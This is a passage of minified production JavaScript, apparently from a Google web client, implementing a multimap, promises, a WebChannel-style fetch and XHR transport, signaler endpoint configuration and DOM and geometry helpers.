z;return((Y?l[36](7,!0,E,c):Y=O.j.toString()!=="",Y)?S[b[2]](12,E,R[3](42,O.j)):Y=!!O.h,Y)&&v[13](42,O.h,E),E}),{}),NB=(((I=((((D[37](7,function(O,q,U){return((""+O)[(q=V[46](6,q,"g"+U),rr)+JK](q)||[]).length},11),F0.prototype).add=function(O,q,U,E){return(O=(V[49](59,(E=[null,1,"l"],E[0]),this),this[E[2]]=E[0],v)[4](7,O,this),(U=this.i.get(O))||this.i.set(O,U=[]),U).push(q),this.H+=E[1],this},F0.prototype).remove=function(O,q){return(q=[null,"H",49],V[q[2]](58,q[0],this),O=v[4](31,O,this),this.i).has(O)?
(this.l=q[0],this[q[1]]-=this.i.get(O).length,this.i["delete"](O)):!1},F0.prototype).clear=function(O){this[this.H=(O=[null,0,"i"],O)[1],this.l=O[0],O[2]]=O[0]},F0.prototype),I.forEach=function(O,q){(V[49](61,null,this),this).i.forEach(function(U,E){U.forEach(function(c){O.call(q,c,E,this)},this)},this)},I).D4=function(O,q,U,E,c){if(U=((c=["concat",15,49],V)[c[2]](63,null,this),[]),typeof O==="string")w[23](c[1],null,O,this)&&(U=U[c[0]](this.i.get(v[4](6,O,this))));else for(q=Array.from(this.i.values()),
E=0;E<q.length;E++)U=U[c[0]](q[E]);return U},I).o5=function(O,q,U,E,c,K,z){for(q=(O=(K=(V[z=["i",null,"push"],49](57,z[1],this),Array.from(this[z[0]].values())),Array.from(this[z[0]].keys())),E=[],0);q<O.length;q++)for(U=0,c=K[q];U<c.length;U++)E[z[2]](O[q]);return E},I.set=function(O,q,U){return this[(this.l=(V[49](60,null,(U=["i",1,"H"],this)),null),O=v[4](30,O,this),w[23](14,null,O,this)&&(this[U[2]]-=this[U[0]].get(O).length),this[U[0]]).set(O,[q]),U[2]]+=U[1],this},I.get=function(O,q,U){if(!O)return q;
return(U=this.D4(O),U).length>0?String(U[0]):q},function(){return v[27].call(this,9)}),F5l=(F0.prototype.toString=function(O,q,U,E,c,K,z,Y,m){if(this[m=["l",34,"D4"],m[0]])return this[m[0]];if(!(O=[],this).i)return"";for(q=(Y=Array.from(this.i.keys()),0);q<Y.length;q++)for(z=Y[q],c=D[m[1]](32,z),U=this[m[2]](z),K=0;K<U.length;K++)E=c,U[K]!==""&&(E+="="+D[m[1]](72,U[K])),O.push(E);return this[m[0]]=O.join(a2())},F5l)||{id:EV()};
N[21](4,O8,Error),ZW.prototype.get=function(O,q){return this[q=["H","N",0],q[0]]>q[2]?(this[q[0]]--,O=this.i,this.i=O.next,O.next=null):O=this[q[1]](),O};
var tc,kX=function(O){return O},l2=new ZW(function(){return new V3},(((S[4](32,0,function(O){kX=O}),YN.prototype).add=function(O,q,U){(U=l2.get(),U.set(O,q),this).H?this.H=this.H.next=U:this.i=this.H=U},YN.prototype).remove=function(O,q){return this[O=(q=[null,"i","H"],q[0]),q[1]]&&(O=this[q[1]],this[q[1]]=this[q[1]].next,this[q[1]]||(this[q[2]]=q[0]),O.next=q[0]),O},function(O){return O.reset()})),V3=function(){return w[22].call(this,49)},vj=((V3.prototype.reset=function(){this.next=this.H=this.i=
null},V3).prototype.set=function(O,q){this.next=(this.i=q,this.H=O,null)},function(O,q){return A[10].call(this,81,O,q)}),h$=!1,VY,QY=new YN,NH=O_(),Xy=new (Ep.prototype.reset=function(O){this[this.N=(this[this.H=(this.l=(O=["j","i",null],O[2]),O[2]),O[1]]=O[2],O[2]),O[0]]=!1},ZW)(function(){return new Ep},function(O){O.reset()}),Mr=y[Wz.prototype.catch=(Wz.prototype.o=function(O,q){for(q=["h",100,"i"];O=A[10](19,null,this);)S[14](33,q[1],3,this[q[2]],this[q[0]],this,O);this.L=!1},((Wz.prototype.S=
function(O,q){q=[48,3,"i"],this[q[2]]=0,y[q[0]](21,0,O,q[1],this)},Wz).prototype.P=(Wz.prototype[Wz.prototype[NH]=!0,Wz.prototype.cancel=(Wz.prototype.v=function(O,q){y[this[q=[48,"i",0],q[1]]=q[2],q[0]](17,q[2],O,2,this)},function(O,q){this.i==0&&(q=new G3(O),w[2](32,!0,function(){D[31](7,0,1,q,this)},this))}),Wz.prototype.then=function(O,q,U){return y[2](6,null,this,h1(typeof O==="function"?O:null),h1(typeof q==="function"?q:null),U)},"finally"]=function(O,q){return O=(q=this,h1(O)),new Promise(function(U,
E){D[27](49,2,null,function(c){U((O(),c))},q,function(c){(O(),E)(c)})})},function(O,q){return y[2](7,null,this,null,h1(O),q)}),Wz.prototype).P),37].bind(null,5),kq=(V[3](20,G3,y2),G3.prototype.name=Hp(),function(O,q,U){return y[15].call(this,16,q,U,O)}),CA=((((((yH(),N[21](3,d3,iA),d3).prototype.P=function(O){var q=["i",36,"H"];this[this[q[2]]=arguments,q[0]]||this.N?this.l=!0:w[q[1]](38,null,!1,this)},d3).prototype.stop=function(O){this[O=[48,"i",6],O[1]]&&(A[O[0]](O[2],this[O[1]]),this.H=null,this[O[1]]=
null,this.l=!1)},d3).prototype.pause=function(){this.N++},d3.prototype).F=function(){iA.prototype.F.call(this),this.stop()},JZ)(),null),ol=WR(),Pc=(V[3](6,Qr,RD),RU)(),xy=(V[3](22,Fi,RD),uW()),JD=(V[3](16,uk,RD),qd.prototype.b$=function(){return y[39].call(this,11)},function(){return V[34].call(this,1)}),hv=((qd.prototype.info=(tn.prototype.iu=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){G=(r=[1,null,16],["i","P",0]);try{if(O==this[G[0]])a:if(K=v[19](31,this[G[0]]),C=this[G[0]].H,J=N[48](95,2,this[G[0]]),
!(K<3||K==3&&!D[35](7,"",this)))if(this.W||K!=4||C==7||(C==8||J<=G[2]?R[G[2]](43,3):R[G[2]](44,2)),l[27](42,r[1],this),this.H3=d=N[48](1,2,this[G[0]]),U=v[45](66,!0,r[G[2]],G[2],"",this),D[35](39,"",this),this.L=d==200,A[25](1,"]: "," ","\n",this.j,this.o,this.K,this.T,this.l,d,K),this.L){if(this.O&&!this.Z){b:{if(this[G[0]]&&(q=this[G[0]],(E=q[G[0]]?q[G[0]].getResponseHeader(DV):null)&&!e[3](32,E))){Y=E;break b}Y=r[1]}if(b=Y)A[23](43,r[G[2]],this.l,this.j,b,"Initial handshake response via "+DV),
this.Z=!0,l[16](43,r[1],this,b);else{(R[this[G[this.L=!1,1]]=3,13](5,12),y[G[2]](55,r[1],this),V)[27](8,G[2],this);break a}}if(this.M){for(z=!0;!this.W&&this.v<U.length;)if(m=N[13](4,r[G[2]],this,U),m==zn){K==4&&(this[G[1]]=4,R[13](4,14),z=!1),A[23](45,r[G[2]],this.l,this.j,r[1],BP());break}else if(m==Y5){z=(((this[G[1]]=4,R)[13](65,15),A)[23](65,r[G[2]],this.l,this.j,U,zo()),!1);break}else A[23](44,r[G[2]],this.l,this.j,m,r[1]),l[16](42,r[1],this,m);(this.L=((l[44](6,"GET",2,this)&&this.v!=G[2]&&
(this.H[G[0]]=this.H[G[0]].slice(this.v),this.v=G[2]),K)!=4||U.length!=G[2]||this.H.H||(this[G[1]]=r[G[2]],R[13](3,r[2]),z=!1),this).L&&z,z)?U.length>G[2]&&!this.g&&(c=this.N,this.g=!0,c[G[0]]==this&&c.Ln&&!c.M&&(c.j.info("Great, no buffering proxy detected. Bytes received: "+U.length),y[13](16,r[1],c),c.M=!0,R[13](5,11))):(A[23](47,r[G[2]],this.l,this.j,U,ta()),y[G[2]](52,r[1],this),V[27](9,G[2],this))}else A[23](46,r[G[2]],this.l,this.j,U,r[1]),l[16](44,r[1],this,U);if(K==4&&y[G[2]](58,r[1],this),
this.L&&!this.W)if(K==4)l[43](5,10,3,this,this.N);else this.L=!1,N[9](32,this)}else A[46](1,":","",r[G[2]],2,this[G[0]]),d==400&&U.indexOf(xM())>G[2]?(this[G[1]]=3,R[13](3,12)):(this[G[1]]=G[2],R[13](2,13)),y[G[2]](60,r[1],this),V[27](32,G[2],this)}catch(n){Jz4(),D[35](47,"",this)||Q8()}finally{}},function(){}),tn.prototype.setTimeout=(tn.prototype.YC=function(O,q,U){q=(this.Y=(O=[2,(U=[2,1,0],0),null],O[U[0]]),Date.now()),q-this.u>=O[U[1]]?(this.L&&Yk(),l[48](33,this.K,this.l),this.X!=O[U[2]]&&(R[U[2]](35,
3),R[13](68,17)),y[U[2]](59,O[U[0]],this),this.P=O[U[2]],V[27](U[1],O[U[1]],this)):(v1(),e[43](41,O[U[0]],this,this.u-q))},function(O){this.wh=O}),tn.prototype).lu=(tn.prototype.cancel=function(){y[0](51,null,(this.W=!0,this))},function(O,q,U,E){(E=(q=O.target,[(U=this.D,3),30,19]),U)&&v[E[2]](E[1],q)==E[0]?(Ht(),U.P()):this.iu(q)}),d$)(),yi=[2,3,4,((V[3](34,G4,((zL.prototype.cancel=function(O,q,U){if(this[(this.l=e[U=["H",null,1],U[2]](4,U[1],this),U)[0]])this[U[0]].cancel(),this[U[0]]=U[1];else if(this.i&&
this.i.size!==0){for(q=V[42](95,this.i.values()),O=q.next();!O.done;O=q.next())O.value.cancel();this.i.clear()}},Ni.prototype).stringify=function(O){return qC[G9()].stringify(O,void 0)},Ni.prototype.parse=function(O){return qC[G9()].parse(O,void 0)},S[16].bind(null,2))),G4).prototype.i=function(){return new hR(this.l,this.H)},5)],mb=function(O,q){return A[12].call(this,18,O,q)},gV=(((((((((((((I=(V[3](22,hR,bP),hR).prototype,I).open=function(O,q,U){if(this.readyState!=(U=["Y",48,11],0))throw this.abort(),
Error("Error reopening a connection");A[U[(this.readyState=1,this)[U[0]]=(this.v=O,q),1]](U[2],this)},I).send=function(O,q,U){if(this[(U=["P","readyState","kk"],U)[1]]!=1)throw this.abort(),Error("need to call open() first. ");if(this[U[0]].signal.aborted)throw this.abort(),Error("Request was aborted.");q=(this.i=!0,{headers:this.h,method:this.v,credentials:this.j,cache:void 0,signal:this[U[0]].signal}),O&&(q[Vy()]=O),(this.C||qC).fetch(new Request(this.Y,q)).then(this[U[2]].bind(this),this.CV.bind(this))},
I).abort=function(O,q){this.readyState=(((this.status=(O=(q=["abort",0,2],[1,(this.response=this.responseText="",4),null]),this.h=new Headers,q[1]),this.P)[q[0]](),this).l&&this.l.cancel(DR()).catch(function(){}),this.readyState>=O[q[1]]&&this.i&&this.readyState!=O[1]&&(this.i=!1,w[30](44,O[q[2]],this)),q[1])},hR.prototype.J=function(O){this.i&&(this.response=O,w[30](46,null,this))},I).kk=function(O){return l[9].call(this,8,O)},I.Az=function(O,q,U){return R[12].call(this,28,O,q,U)},hR.prototype).U=
function(O,q){this[q=["i","responseText",42],q[0]]&&(this.response=this[q[1]]=O,w[30](q[2],null,this))},I.CV=function(){return N[24].call(this,24)},hR).prototype.setRequestHeader=function(O,q){this.h.append(O,q)},hR).prototype.getResponseHeader=function(O){return this.H?this.H.get(O.toLowerCase())||"":""},hR.prototype).getAllResponseHeaders=function(O,q,U,E,c){if(!this[(c=["H",1,0],c)[0]])return"";for(U=(E=(q=[],this)[c[0]].entries(),E).next();!U.done;)O=U.value,q.push(O[c[2]]+": "+O[c[1]]),U=E.next();
return q.join(r3())},Db)(hR.prototype,QK(),{get:function(){return this.j==="include"},set:function(O){this.j=O?gf():k_()}}),l7)(),Fv)(),vj).prototype.zf=8,function(){return l[19].call(this,34)}),b9=((vj.prototype.xC=function(O,q,U){(y[26](16,((U=["info","Ln",(O=[0,null,1],27)],this).v=O[1],O[2]),"&",this),!this[U[1]])||this.M||this.i==O[1]||this.u<=O[0]||(q=4*this.u,this.j[U[0]]("BP detection timer enabled: "+q),this.Y=N[U[2]](51,Rg(this.Fa,this),q))},vj.prototype.H=1,vj.prototype.isActive=function(){return!!this.L&&
this.L.isActive(this)},(I=o0.prototype,vj.prototype).T$=(vj.prototype.Fa=function(O,q){(q=(O=[null,!1,1],[35,"info",67]),this.Y)?(this.Y=O[0],this.j[q[1]](uz()),this.j[q[1]](lv()),this.M=!0,this.U=O[1],R[13](q[2],10),A[q[0]](2,O[0],this),y[26](8,O[2],"&",this)):SU()},vj.prototype.ri=function(O,q){(q=["j","info",69],O)?(this[q[0]][q[1]](i3()),R[13](q[2],2)):(this[q[0]][q[1]](VH()),R[13](4,1))},(vj.prototype.RQ=function(O){v[32](12,arguments,this.H)},vj.prototype).Tf=function(O,q,U,E,c,K,z,Y,m,r,J,
C,b,d,G){if((G=[43,(q=[null,"",0],"H3"),36],this).P)if(this.P=q[0],Wm(),this.H==1)if(O)DZ();else{if(m=(Y=new (this.g=(hC(),a4(hn()*1E5)),U=this.g++,tn)(this.j,this,void 0,U),this.o),this.A&&(m?(m=A[4](6,m),M_(m,this.A)):m=this.A),this.h!==null||this[G[1]]||(Y.U=m,m=q[0]),this.T)a:{for(E=q[c=q[2],2];c<this.N.length;c++){b:{if((r=this.N[c],hv in r.map)&&(z=r.map[hv],typeof z==="string")){J=z.length;break b}J=void 0}if(b=J,b===void 0)break;if((E+=b,E)>4096){C=c;break a}if(E===4096||c===this.N.length-
1){C=c+1;break a}}C=1E3}else C=1E3;if(((((((K=w[39](25,"ofs=","type=",Y,C,this),d=e[42](52,this.Z),V[29](5,d,X$(),U),V)[29](37,d,clW(),22),this.J)&&V[29](17,d,Bc,this.J),e[25](20,this,d),m)&&(this[G[1]]?K="headers="+D[34](80,R[26](17,q[1],"\r\n",m))+"&"+K:this.h&&N[G[2]](90,1,m,d,this.h)),v)[46](48,Y,this.l),this).Os&&V[29](21,d,MV(),CU()),this).T)V[29](53,d,zT(),K),V[29](17,d,MR(),RS()),Y.O=!0,e[G[0]](17,"&",q[0],d,Y);else e[G[0]](20,"&",K,d,Y);this.H=2}else if(this.H==3)if(O)w[17](5,"ofs=","type=",
this,O);else this.N.length==q[2]||v[30](2,this.l)||(w[17](6,"ofs=","type=",this),Ml())},function(O){(O=[35,null,!0],this).S!=O[1]&&(this.S=O[1],A[O[0]](1,O[1],this),N[23](4,O[2],this),R[13](6,19))}),vj).prototype.connect=function(O,q,U,E,c,K){this.Z=(this[(this.U=((this.W=((K=["YC",(c=[0,!0,null],"RQ"),""],AC)(),R[13](66,c[0]),q||{}),this.iu=O,U)&&E!==void 0&&(this.W[Sd()]=U,this.W[SR9()]=E),this[K[0]]),dX(),K)[1]](1,c[0]),S[12](1,c[1],K[2],this.iu,c[2],this)),S[5](37,c[0],this)},function(){return D[30].call(this,
14)}),wy=((((((I.tt=function(){},I.c4=function(){},I.Gg=function(){},I.Im=function(){return R[34].call(this,18)},I.isActive=function(){return!0},I).rb=function(){},V[3](6,qn,bP),qn.prototype).open=function(O){((this.i.L=(O=[!0,"H","N"],this.l),this.L)&&(this.i.X=O[0]),this.i).connect(this[O[2]],this[O[1]]||void 0)},qn.prototype.close=function(){l[12](64,!0,this.i)},qn).prototype.send=function(O,q,U,E,c,K){(((c=(K=["j",36,3],this.i),typeof O)==="string"?(U={},U[hv]=O,E=U):this[K[0]]?(q={},q[hv]=(new uD).bu(O),
E=q):E=O,c.N).push(new skR(c.Y2++,E)),c).H==K[2]&&S[5](K[1],0,c)},qn).prototype.F=function(O){(delete ((delete ((O=["G","call","L"],this).i[O[2]]=null,this).l,l)[12](1,!0,this.i),this).i,qn[O[0]]).F[O[1]](this)},V)[3](4,yZ,pw),V[3](4,HA,kd),function(O){return R[32].call(this,8,O)}),OSR=((((V[3](38,wy,o0),wy.prototype).rb=function(){this.i.dispatchEvent("b")},wy.prototype).c4=function(O){this.i.dispatchEvent(new yZ(O))},wy).prototype.Gg=function(O){this.i.dispatchEvent(new HA(O))},wy.prototype.tt=
function(){this.i.dispatchEvent("a")},OSR||{id:O29()}),qPe=qPe||{id:gC()},URM=URM||{id:Ns()},EZW=EZW||{id:UeW()},oZN=oZN||{id:Xs()},cn3=cn3||{id:Y2()},Kti=Kti||{id:Ps()},zEh=zEh||{id:KY()},YPL=YPL||{id:hO()},NV0=NV0||{id:XW()},mRn=mRn||{id:Tq()},rnR=rnR||{id:hT()},JnC=JnC||{id:zD()},CMi=CMi||{id:Jj3()},bSC=bSC||{id:DB()},SPL=SPL||{id:NE()},dRW=dRW||{id:Ja()};function v9(){var O=[0,56,"apply"];return G8N[O[2]](null,v[29](O[1],zw[O[2]](O[0],arguments)))}
function G8N(){var O=[0,22,48],q=zw.apply(O[0],arguments),U=R[45](O[2],q[q.length-1])?q.pop():void 0;return N[O[1]](4,function(E,c,K,z,Y,m){Y=(K=l[20]((z=(m=[!(z=1,1),0,23],z===void 0?Infinity:z),48),m[1],m[0],z,e[44].bind(null,m[2])),[E].concat(v[29](58,q))),K(U?l[45](8,m[1],Y,U):A[31](69,m[1],Y)).subscribe(c)})}
var eEe=eEe||{id:u09()},nZN=nZN||{id:RI()},lGR=lGR||{id:B7()},ZSh=ZSh||{id:R5()},AnW=AnW||{id:XD()},vZL=vZL||{id:v_()},DRM=DRM||{id:PD()},REl=REl||{id:Cm()},HS4=HS4||{id:zK()},TVN=TVN||{id:dH()},won=won||{id:eg()},poe=poe||{id:$F()},MCh=MCh||{id:Ok()},Xoh=Xoh||{id:fk()},k8e=k8e||{id:fM()},tCN=tCN||{id:Ya()},VC3=VC3||{id:CT()},hEC=hEC||{id:dei()},QbR=QbR||{id:hp()},PMW=PMW||{id:Gg()},jb3=jb3||{id:NZ()},ynn=ynn||{id:yR()},$Rl=$Rl||{id:i1()},Wtn=Wtn||{id:pLW()},fGC=fGC||{id:wp()};
function bG(O,q){var U=arguments.length>=2;return function(E,c,K){return E.XK((K=[!0,41,(c=[1,!1,0],0)],O?D[27](24,c[2],function(z,Y){return O(z,Y,E)}):e[44].bind(null,25)),y[4](13,c[2],c[K[2]]),U?R[K[1]](8,K[0],c[1],q):y[30](8,c[1],K[0],function(){return new s7}))}}
var gZn=gZn||{id:zj()},$J=function(O,q,U,E,c,K,z,Y,m,r,J,C){return w[18].call(this,16,O,q,U,E,c,K,z,Y,m,r,J,C)},xRC=xRC||{id:v8()},sbn=sbn||{id:CE()},aG0=aG0||{id:hk()},LtR=LtR||{id:S8()},iSl=iSl||{id:fr()},u$n=u$n||{id:ux()},IGR=IGR||{id:UZ()},BVa=BVa||{id:S0()},FtN=FtN||{id:MJ()},Oxh=Oxh||{id:s9()},qqM=qqM||{id:Pf()},U1e=U1e||{id:uv()},EP4=EP4||{id:oX()},oPW=oPW||{id:z6()},cQN=cQN||{id:Ul()},KR4=KR4||{id:xj()},z$C=(D[37](13,D[17].bind(null,3),20),z$C)||{id:vP()},YqW=YqW||{id:DI()};
function SH(){var O=[0,"apply",22],q=zw[O[1]](O[0],arguments);return q.length?N[O[2]](13,function(U,E,c){(c=["concat",0,42],w[c[2]](40,c[1],"'",null,[U][c[0]](v[29](61,q))))(E)}):e[44].bind(null,27)}
var N2C=N2C||{id:Qo()},m1a=m1a||{id:eQ()},rQa=rQa||{id:lm()},JQ0=JQ0||{id:vrC()},CDn=CDn||{id:zq()},bxC=bxC||{id:wo()},SqL=SqL||{id:Eo()},d13=d13||{id:Ur()},GNN=GNN||{id:Jh()},e$i=e$i||{id:J9()},nPa=(D[37](9,D[20].bind(null,16),48),nPa)||{id:Nz()},l9e=l9e||{id:l_()},ZxW=ZxW||{id:tA()},AQl=AQl||{id:nu()},vPW=vPW||{id:No()},D19=D19||{id:lq()},R$4=R$4||{id:mea()},Hxn=Hxn||{id:Mv()},T2n=T2n||{id:FZ()},wha=wha||{id:hb()},ph9=ph9||{id:hH()},Mba=Mba||{id:pG()},XhC=XhC||{id:ED()},kNW=kNW||{id:wm()},tbM=tbM||
{id:JE()},VbN=VbN||{id:Col()},h$C=h$C||{id:et()},QSi=QSi||{id:iT()},PDe=PDe||{id:Lr()},jSM=jSM||{id:PI()},yQ0=yQ0||{id:RZ()},$14=$14||{id:ZF()},WRi=WRi||{id:eV()},f9l=f9l||{id:Mg()},gPi=gPi||{id:$Cl()},x1a=x1a||{id:Vl()},sSR=sSR||{id:bX()},a9n=a9n||{id:dN()},iG=ue(),lQ=Tu(),BY=Oy(),LR3=(nF.prototype.start=function(){return new wf(this.HH,this.i,this.wi)},Yr.prototype.add=(U7.prototype.onError=function(O,q,U,E,c,K,z,Y,m){c=((m=[1,(U=[2,0,null],2),0],this.i)==U[m[1]]||this.i.dE||q!==503||this.P++,v[29](m[1],
U[m[0]],new nq,e[6](10,10,3,q)));try{this.j.next(c)}catch(r){}for(z=(K=V[42](93,this.l.values()),K).next();!z.done;z=K.next())z.value.H=U[m[2]];for(E=(Y=V[42](90,this.H.values()),Y.next());!E.done;E=Y.next())E.value.H=U[m[2]]},function(O){this.i.push(O)}),LR3||{id:E9()}),fi=ib(),gb=I0(),ixn={VX:new ge("https://signaler-pa.clients6.google.com"),a$:new ge("https://signaler-pa.googleapis.com")},Q3={VX:new ge("https://punctual.corp.google.com"),a$:new ge},ugL={VX:new ge("https://punctual-dev.corp.google.com"),
a$:new ge("https://signaler-staging.sandbox.google.com")},xI=new Map([["corp",Q3],["prod",ixn],["prod-up",Q3],["preprod-dynamite-alpha-us",A[44](61,uu())],["preprod-dynamite-alpha-eu",A[44](60,z5())],["preprod-dynamite-beta-us",A[44](59,bq())],["preprod-dynamite-beta-eu",A[44](58,jT())],["preprod-dynamite-gamma-us",A[44](30,IU())],["preprod-dynamite-gamma-eu",A[44](62,Ng())],["preprod-qual-dynamite-perftest",A[44](56,e0())],["prod-dynamite-prod-00-eu",A[44](28,WAh())],["prod-dynamite-prod-01-eu",
A[44](63,H94())],["prod-dynamite-prod-00-us",A[44](28,gH())],["prod-dynamite-prod-01-us",A[44](92,XO())],["prod-dynamite-prod-02-us",A[44](30,dw())],["prod-dynamite-prod-03-us",A[44](29,I5())],["prod-dynamite-prod-04-us",A[44](31,AI())],["prod-dynamite-prod-05-us",A[44](93,Zk())],["prod-dynamite-prod-06-us",A[44](57,lW())],["prod-dynamite-prod-07-us",A[44](95,l0N())],["prod-dynamite-prod-08-us",A[44](94,tw())],["prod-dynamite-prod-09-us",A[44](29,ap())],["ytprod",{VX:new ge("https://signaler-pa.youtube.com"),
a$:new ge("https://signaler-pa.googleapis.com")}],["dev",ugL]]),I93=I93||{id:t2()},Pb=[0,Xn,bw,ZM,(((D[37](3,N[5].bind(null,88),27),N)[21](3,W$,g),W$).prototype.getValue=function(){return A[15](16,this,2)},bw)],jy=((W$.prototype.I=v[5](16,Pb),N)[21](4,$n,g),[0,eS,ZM]),r9=($n.prototype.I=v[5](96,jy),N[21](4,wr,g),function(O,q){return D[23].call(this,5,O,q)}),$X=l[26](27,null,wr),aW=(D[37](13,(wr.prototype.I=v[5](64,[0,yi,Xn,Ha,[0],Ha,[0],Ha,jy,Ha,Pb]),l[39].bind(null,1)),37),function(O,q,U){return l[18].call(this,
16,O,q,U)}),ZS=Promise,A0=(Lj.prototype.send=function(O,q,U,E,c){((E=new (c=[0,"port2","postMessage"],U=U===void 0?[]:U,MessageChannel),v)[46](1,c[0],q,E.port1),this.i)[c[2]](O,[E[c[1]]].concat(U))},Tx()),vn=bK(),B2W=B2W||{id:zS()},yz=[104,97,110,100,45,103,101,115,116,117,114,101,115,45,105,102,114,97,109,101].map(function(O){return String.fromCharCode(O)}).join(""),FRe=FRe||{id:jc()},O8L=O8L||{id:Yz()},qWa=qWa||{id:GK()},U2e=U2e||{id:O3()},EK4=EK4||{id:pp()},oKe=oKe||{id:Kg()},cVn=(I$(),cVn)||{id:z1()},
KK9=KK9||{id:oJ()},zJh=((((((((((((YT(),H7(),fA9)(),zc)(),VE)(),Lg(),cI)(),ZD(),RJ)(),MZ)(),cR)(),nM(),wLa(),Pm)(),$7)(),Pw)(),ym(),q4(),yD(),hr)(),Lk(),Vm(),zJh)||{id:r$()},YW4=YW4||{id:rH()},Nu4=Nu4||{id:o_()},m2e=(((sO(),eU)(),tE)(),m2e||{id:Ks()}),rVR=rVR||{id:RB()},JVR=(Bn3(),JVR)||{id:lC()},CYl=CYl||{id:W6()},b8h=b8h||{id:vsW()},SWN=(((((Ji(),wd0)(),zE)(),ou)(),hE(),Gm(),tW)(),lT(),SWN)||{id:ss()},d2N=d2N||{id:UXM()},G0W=G0W||{id:hxR()},eJN=eJN||{id:Nw()},nKe=nKe||{id:b7()},Su=function(){return S[10].call(this,
32)},lbC=lbC||{id:kc()},Z80=Z80||{id:i2N()},AVh=(m0(),v7(),Jr(),gN(),AE(),Rj(),AVh||{id:o3h()}),vKh=vKh||{id:Y_()},D2M=D2M||{id:nE()},Xz=t_,RJ4=RJ4||{id:TP()},H8n=(N0.prototype.stop=(N0.prototype.setInterval=(N0.prototype.start=function(O,q){(this[(O=this,q=["H","i","N"],q)[0]]=!0,this[q[1]])||(this[q[1]]=setTimeout(function(){V[39](12,.8,0,O)},this.l),this.j=this[q[2]]())},function(O,q){(this[(q=["i","l","start"],q)[1]]=O,this[q[0]]&&this.H)?(this.stop(),this[q[2]]()):this[q[0]]&&this.stop()}),function(){this.H=
!1,this.i&&(clearTimeout(this.i),this.i=void 0)}),H8n||{id:WH()}),Tu0=Tu0||{id:O9()},wzn=PLn(),pzN=Ww(),MqL=nX(),y3=[0,(N[21](5,mh,g),12),bw,10,eS],$i=[0,1,(mh.prototype.I=v[5](96,y3),N[21](4,r6,g),y3)],DJ=(r6.prototype.I=v[5](32,$i),Ah()),td=(((((((((JR(),yQ)(),jgN(),Xl)(),xz)(),FP(),La(),A7)(),jn(),$G(),rS(),Cp)(),tC)(),ye)(),kA)(),Zy()),O6=(oN(),Wf()),Hl=((((((((((((Uc(),C7)(),cs)(),iu)(),Gi)(),GE)(),rc)(),aC)(),WZL(),JA)(),e6(),D)[37](7,D[13].bind(null,9),14),sLh(),Xb)(),C_(),xp(),cx)(),nU()),
Bd=(((rB(),Yo(),DE(),Pk)(),Wq(),Sc)(),Gx(),pZ(),Vq(),VU)(),kh=(((((nd(),Tg(),Go(),F_)(),h2)(),P0)(),UD(),XY)(),tF()),kW=(((t7(),jk)(),$o(),ji)(),BV(),sD()),aF=(wi(),J7)(),fA=((((((((((Ol(),e2(),kf(),E_(),xg(),CLe(),bvW)(),Yg)(),Cl(),s3)(),Tc)(),Ob(),M6)(),De(),T5)(),ek)(),ln)(),T$(),YU(),IK)(),function(O,q,U,E,c,K){return N[31].call(this,11,O,q,U,E,c,K)}),OY=(((((((((Vh(),h7(),s49)(),ie)(),E39(),R_)(),ds(),Hw(),pu(),yS)(),Q4n)(),fX)(),ac)(),Ds(),mM(),mS)(),Z3()),ls=(aJ(),function(){return N[26].call(this,
2)}),HB=Hk(),Ft=(e4(),Nu(),b2l)(),i5=(gq(),fp()),VC=qRn(),Vs=((qaa(),wS)(),Do(),tk(),mCe)(),ZK=(((tT(),kF)(),i_)(),Fe()),tm={cellpadding:(((((((((((((PJ(),jt)(),IM)(),vD(),Tf(),vp)(),BeC)(),Es(),e$(),AA(),rq(),cP(),go(),KZR)(),mb.prototype).equals=function(O){return O instanceof mb&&(this==O?!0:this&&O?this.x==O.x&&this.y==O.y:!1)},mb).prototype.ceil=function(){return(this.x=XB(this.x),this).y=XB(this.y),this},mb.prototype).floor=function(){return this.x=a4(this.x),this.y=a4(this.y),this},mb.prototype.round=
function(){return this.x=VO(this.x),this.y=VO(this.y),this},QJ).prototype.aspectRatio=function(){return this.width/this.height},QJ).prototype.ceil=function(){return this.height=(this.width=XB(this.width),XB(this.height)),this},QJ.prototype).floor=function(){return this.height=(this.width=a4(this.width),a4)(this.height),this},QJ).prototype.round=function(){return this.width=VO(this.width),this.height=VO(this.height),this},u1)(),cellspacing:gsC(),colspan:cC(),frameborder:gA(),height:$D(),maxlength:WP(),
nonce:hd(),role:OC(),rowspan:Ii(),type:bZ(),usemap:TA(),valign:tI(),width:AlM()},MM={IMG:T8(),BR:KF()},J$=function(O){return v[21].call(this,8,O)},dz=(I=J$.prototype,32),EY=(I.createTextNode=function(O){return this.i.createTextNode(String(O))},I.m=(I.LD=(I.createElement=function(O){return y[21](6,O,this.i)},function(O,q,U){return D[48](45,"for",0,arguments,this.i)}),I.getElementsByTagName=function(O,q){return(q||this.i).getElementsByTagName(String(O))},function(O){return N[26](44,this.i,O)}),function(){return v[2].call(this,
8)}),Wb=[0,Xn,eS,bw,-(((I.ta=v[3].bind(null,13),N)[21](5,Yd,g),Yd.prototype).BX=function(){return y[11](23,1,this)},2)],f$=[0,ZM,(N[21](3,q2,(Yd.prototype.I=v[5](32,Wb),g)),-1)],nS=(q2.prototype.I=v[5](64,f$),function(O){return e[19].call(this,5,O)}),$v=((N[21](7,uo,g),D)[37](5,V[40].bind(null,16),1),l[26](4,null,uo)),gP=[0,DM,f$,eS,ZM,-5],xi=[0,ZM,-1,Xn,ZM,-1,Xn,ZM,-(N[21](6,uA,(uo.prototype.I=v[5](96,gP),g)),D[37](1,A[40].bind(null,49),2),D[37](3,e[23].bind(null,4),5),1),gP,Wb],Rb=(uA.prototype.I=
v[5](16,xi),/^(?!on|src|(?:action|archive|background|cite|classid|codebase|content|data|dsync|href|http-equiv|longdesc|style|usemap)\s*$)(?:[a-z0-9_$:-]*)$/i),Ky=function(){return w[43].call(this,4)},XzN=XzN||{id:j4M()},UW=new uo,OW=null,k0W=[0,ZM,-3],tq9=[0,Xn,ZM,-1],sh=[0,ZM,Xn,1,ZM,-1,Xn,1,Xn],VqL=[0,ZM,-6,NK,bw],aw=[0,ZM,Xn],TX=function(O,q,U,E){return l[30].call(this,15,O,q,U,E)},L$=[0,Xn,ZM,-2],i$=[0,ZM,Xn],hJ9=[0,ZM,-6,Xn,ZM,1,ZM,eS,Xn,-1,eS,ZM,-2,Xn,ZM,Xn,ZM],P2=function(){return l[10].call(this,
